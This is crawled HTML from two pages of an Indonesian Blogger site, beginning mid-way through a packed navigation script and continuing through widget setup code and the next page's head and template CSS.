\x78\x33\x41\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x31\x33\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x31\x34\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x65\x7c\x78\x36\x36\x7c\x78\x37\x37\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x36\x7c\x78\x33\x44\x7c\x78\x37\x39\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x31\x7c\x78\x36\x38\x7c\x78\x34\x41\x7c\x65\x76\x61\x6c\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x37\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x31\x34\x36\x7c\x31\x31\x34\x7c\x31\x31\x32\x7c\x31\x30\x34\x7c\x31\x30\x37\x7c\x31\x30\x38\x7c\x31\x31\x31\x7c\x31\x31\x30\x7c\x62\x5f\x72\x63\x7c\x78\x35\x39\x7c\x78\x34\x42\x7c\x78\x35\x37\x7c\x78\x35\x31\x7c\x78\x33\x34\x7c\x31\x31\x39\x7c\x78\x35\x36\x7c\x78\x34\x45\x7c\x33\x30\x30\x30\x7c\x78\x35\x46\x7c\x78\x32\x38\x7c\x78\x35\x35\x7c\x5f\x7c\x67\x69\x7c\x31\x33\x39\x7c\x73\x65\x6c\x65\x63\x74\x6e\x61\x76\x7c\x31\x33\x38\x7c\x31\x34\x34\x7c\x31\x34\x38\x7c\x31\x34\x35\x7c\x61\x6e\x69\x6d\x61\x74\x69\x6f\x6e\x7c\x31\x34\x37\x7c\x31\x36\x32\x7c\x31\x32\x33\x7c\x74\x72\x75\x65\x7c\x31\x35\x37\x7c\x31\x35\x38\x7c\x31\x35\x39\x7c\x31\x36\x30\x7c\x31\x35\x36\x7c\x31\x35\x35\x7c\x31\x35\x31\x7c\x31\x35\x32\x7c\x31\x35\x33\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x31\x35\x34\x7c\x31\x36\x31\x7c\x31\x37\x31\x7c\x61\x74\x74\x72\x69\x62\x75\x74\x65\x7c\x31\x37\x32\x7c\x31\x37\x33\x7c\x31\x37\x35\x7c\x31\x37\x30\x7c\x31\x36\x39\x7c\x72\x65\x6c\x61\x74\x65\x64\x5f\x6e\x75\x6d\x62\x65\x72\x7c\x31\x36\x33\x7c\x31\x36\x34\x7c\x31\x36\x37\x7c\x31\x36\x35\x7c\x50\x4f\x53\x54\x50\x41\x47\x45\x52\x5f\x4f\x4c\x44\x45\x52\x7c\x50\x4f\x53\x54\x50\x41\x47\x45\x52\x5f\x4e\x45\x57\x45\x52\x7c\x6d\x6f\x75\x73\x65\x65\x76\x65\x6e\x74\x7c\x31\x34\x31\x7c\x31\x31\x35\x7c\x78\x34\x34\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x32\x62\x7c\x31\x31\x36\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x32\x66\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x33\x30\x7c\x31\x34\x32\x7c\x78\x34\x36\x7c\x78\x34\x46\x7c\x31\x34\x33\x7c\x31\x30\x39\x7c\x78\x34\x35\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x32\x61\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x32\x63\x7c\x31\x34\x39\x7c\x78\x32\x37\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x31\x35\x7c\x31\x30\x32\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x64\x7c\x73\x72\x63\x7c\x69\x6e\x7c\x31\x36\x30\x30\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x31\x32\x34\x7c\x78\x32\x34\x7c\x78\x35\x30\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x32\x30\x7c\x78\x37\x31\x7c\x31\x37\x34\x7c\x6f\x66\x66\x73\x65\x74\x7c\x78\x33\x39\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x32\x64\x7c\x31\x31\x37\x7c\x6d\x6f\x6e\x74\x68\x5f\x66\x6f\x72\x6d\x61\x74\x7c\x31\x33\x36\x7c\x31\x33\x33\x7c\x6e\x6f\x5f\x69\x6d\x61\x67\x65\x7c\x31\x34\x30\x7c\x31\x32\x30\x7c\x31\x32\x37\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x32\x33\x7c\x31\x33\x37\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x31\x39\x7c\x31\x35\x30\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x32\x37\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x32\x32\x7c\x31\x33\x35\x7c\x31\x36\x38\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x32\x38\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_IvEHo9);
 //]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5a86pykzarY9-gwYja7UpCQFjgbg:1769052690415';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4774564364560226898','//www.knkland.com/2016/03/apa-sih-nomor-atom.html','4774564364560226898');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4774564364560226898', 'title': 'KnK Land', 'url': 'https://www.knkland.com/2016/03/apa-sih-nomor-atom.html', 'canonicalUrl': 'https://www.knkland.com/2016/03/apa-sih-nomor-atom.html', 'homepageUrl': 'https://www.knkland.com/', 'searchUrl': 'https://www.knkland.com/search', 'canonicalHomepageUrl': 'https://www.knkland.com/', 'blogspotFaviconUrl': 'https://www.knkland.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KnK Land - Atom\x22 href\x3d\x22https://www.knkland.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22KnK Land - RSS\x22 href\x3d\x22https://www.knkland.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KnK Land - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4774564364560226898/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KnK Land - Atom\x22 href\x3d\x22https://www.knkland.com/feeds/2577618917966177065/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-7489040722194951', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Baca lanjutannya \xbb', 'pageType': 'item', 'postId': '2577618917966177065', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgeBgpqL_d2Ob6Ow5JnKdysIfbloFGG0v3XjeasV9oosPsAqOTjhnM045Otxpcjt5Md1jsyf7eIUN0q93BB7cGiE9eVYQeLSEOUykVjmaHQJ7ZejCD5U8bjk6CpNCpyDJHVMTz6nIEIi08/s72-c/35175e628d3b356842dffdf930b8bd92.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgeBgpqL_d2Ob6Ow5JnKdysIfbloFGG0v3XjeasV9oosPsAqOTjhnM045Otxpcjt5Md1jsyf7eIUN0q93BB7cGiE9eVYQeLSEOUykVjmaHQJ7ZejCD5U8bjk6CpNCpyDJHVMTz6nIEIi08/s320/35175e628d3b356842dffdf930b8bd92.jpg', 'pageName': 'Apa Sih Nomor Atom?', 'pageTitle': 'KnK Land: Apa Sih Nomor Atom?', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Apa Sih Nomor Atom?', 'description': 'KnK Land adalah situs yang berisi berbagai macam hal yang berbahaya. Situs ini bertujuan untuk menguasai dunia. Skian', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgeBgpqL_d2Ob6Ow5JnKdysIfbloFGG0v3XjeasV9oosPsAqOTjhnM045Otxpcjt5Md1jsyf7eIUN0q93BB7cGiE9eVYQeLSEOUykVjmaHQJ7ZejCD5U8bjk6CpNCpyDJHVMTz6nIEIi08/s320/35175e628d3b356842dffdf930b8bd92.jpg', 'url': 'https://www.knkland.com/2016/03/apa-sih-nomor-atom.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2577618917966177065}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML910', 'option', document.getElementById('HTML910'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML918', 'option', document.getElementById('HTML918'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList940', 'top-menu', document.getElementById('LinkList940'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'headerright', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML21', 'main', document.getElementById('HTML21'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'main', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'main', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'main', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'sidebar1', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar1', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML20', 'sidebar1', document.getElementById('HTML20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'sidebar1', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar1', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar1', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'sidebar1', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'ads-home-bot', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'Footer Widget (A)', document.getElementById('PageList1'), {'title': '', 'links': [{'isCurrentPage': false, 'href': 'https://www.knkland.com/p/terms-and-conditions.html', 'id': '2227224092420205353', 'title': 'Terms and Conditions'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'Footer Widget (A)', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'Footer Widget (A)', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'Footer Widget (A)', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'Footer Widget (A)', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'Footer Widget (B)', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'Footer Widget (B)', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'Footer Widget (B)', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'Footer Widget (B)', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'Footer Widget (c)', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'Footer Widget (c)', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML18', 'Footer Widget (c)', document.getElementById('HTML18'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.knkland.com/2016/03/aturan-main-sudoku.html
body_size: 76804
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-109055617-1'></script>
<script async='async' id='MathJax-script' src='https://cdn.jsdelivr.net/npm/mathjax@3/es5/tex-mml-chtml.js'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-109055617-1');
</script>


	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-7489040722194951",
          enable_page_level_ads: true
     });
</script>
     
    <meta content='img-src *' http-equiv='Content-Security-Policy'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Roboto:400,400i,500,500i,700,700i" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.knkland.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.knkland.com/2016/03/aturan-main-sudoku.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="KnK Land - Atom" href="https://www.knkland.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="KnK Land - RSS" href="https://www.knkland.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="KnK Land - Atom" href="https://www.blogger.com/feeds/4774564364560226898/posts/default" />

<link rel="alternate" type="application/atom+xml" title="KnK Land - Atom" href="https://www.knkland.com/feeds/7847251101899492938/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWEzP1s80HOtlV69F4hTwQafNqZcWbi8ulBSmdcEiakUYFg5IrOFies39lCyNDHJXQ1A9l9UiS2X4c_QcxWKrth4GzWgSBGL-NwuTUNybZrhpWc9gPuosIiGoOFX3uDJTTQ8Mae72w0Fw/s320/Untitled.png' rel='image_src'/>
<meta content='https://www.knkland.com/2016/03/aturan-main-sudoku.html' property='og:url'/>
<meta content='Aturan Main Sudoku' property='og:title'/>
<meta content='KnK Land adalah situs yang berisi berbagai macam hal yang berbahaya. Situs ini bertujuan untuk menguasai dunia. Skian' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWEzP1s80HOtlV69F4hTwQafNqZcWbi8ulBSmdcEiakUYFg5IrOFies39lCyNDHJXQ1A9l9UiS2X4c_QcxWKrth4GzWgSBGL-NwuTUNybZrhpWc9gPuosIiGoOFX3uDJTTQ8Mae72w0Fw/w1200-h630-p-k-no-nu/Untitled.png' property='og:image'/>
<title>
Aturan Main Sudoku - KnK Land
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Aturan Main Sudoku' property='og:title'/>
<meta content='https://www.knkland.com/2016/03/aturan-main-sudoku.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWEzP1s80HOtlV69F4hTwQafNqZcWbi8ulBSmdcEiakUYFg5IrOFies39lCyNDHJXQ1A9l9UiS2X4c_QcxWKrth4GzWgSBGL-NwuTUNybZrhpWc9gPuosIiGoOFX3uDJTTQ8Mae72w0Fw/s320/Untitled.png' property='og:image'/>
<meta content='KnK Land' property='og:site_name'/>
<meta content='https://www.knkland.com/' name='twitter:domain'/>
<meta content='Aturan Main Sudoku' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWEzP1s80HOtlV69F4hTwQafNqZcWbi8ulBSmdcEiakUYFg5IrOFies39lCyNDHJXQ1A9l9UiS2X4c_QcxWKrth4GzWgSBGL-NwuTUNybZrhpWc9gPuosIiGoOFX3uDJTTQ8Mae72w0Fw/s320/Untitled.png' name='twitter:image'/>
<meta content='Aturan Main Sudoku' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Sora Ribbon
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bodybackground" description="Background" type="background" color="#f0f0f0" default="$(color) url() repeat fixed top left"/>
<Variable name="topmenucolor" description="Primary Color" type="color" default="#0088ff" />
<Variable name="maincolor" description="Primary Color" type="color" default="#0088ff" />
<Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#222" />
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
abbr.published.timeago {
text-decoration: none;
}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Roboto', sans-serif;
font-weight: 400;
color: #2e2e2e;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiomiv5n1UqvgHRcU0UJr6gHkrQxk6XLE6L2ZJo-OcUN0M_hbMbmuWSIC6rLBdaW3g-6PSlYUI4fHmRxofAqCuC1BMoUkkjSRPoU_G-5e5u3JqLmI9Ag5fVwp8DSR4QXZrWCaHIoTIvIuA/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifZZ6y9BK-eQK44kGl-wnUWkGk5g-8mSIUhf80IVKxh1S3LsIG8rejM0xQ0nqkVVXJC5MfMLow5owvAQmK9L7nVLKhDYEfjVQ0zQIu23IY4tHh5FCpbWdJ5HjUAXRq-WxWoKS_uCccKh0/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
}
* {
outline: 0;
transition: all .3s ease;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
a:hover {
color:#0088ff;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family: 'Roboto', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #f0f0f0 url() repeat fixed top left;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto}
.row{width:1150px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 70%;
max-width: 800px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 340px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background-color: #0088ff;
border-bottom:1px solid rgba(0,0,0,0.12);
}
.top-bar-wrapper {
position: relative;
overflow: hidden;
min-height:40px;
color: #fff;
margin:0 auto;
}
.top-bar-social, .bottom-bar-social {
float: right;
padding: 5px 0;
}
.bottom-bar-social {
padding:0 0;
}
.top-bar-social li, .bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul, .bottom-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul {
text-align: center;
}
.top-bar-social #social a {
display: block;
line-height: 30px;
padding: 0 5px;
font-size: 14px;
color: #fff;
transition: color 0.3s linear;
-moz-transition: color 0.3s linear;
-webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear;
}
.bottom-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #fff;
background: #0088ff;
transition: color 0.3s linear;
-moz-transition: color 0.3s linear;
-webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
}
.top-bar-social #social a:before, .bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before, .bottom-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before, .bottom-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before, .bottom-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before, .bottom-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before, .bottom-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"}
.top-bar-social ul#social a:hover {
color: #f0f0f0;
opacity: 1;
}
.bottom-bar-social ul#social a:hover {
background:#222222;
}
.top-bar-menu {
float: left;
}
.top-menu ul {
overflow: hidden;
list-style: none;
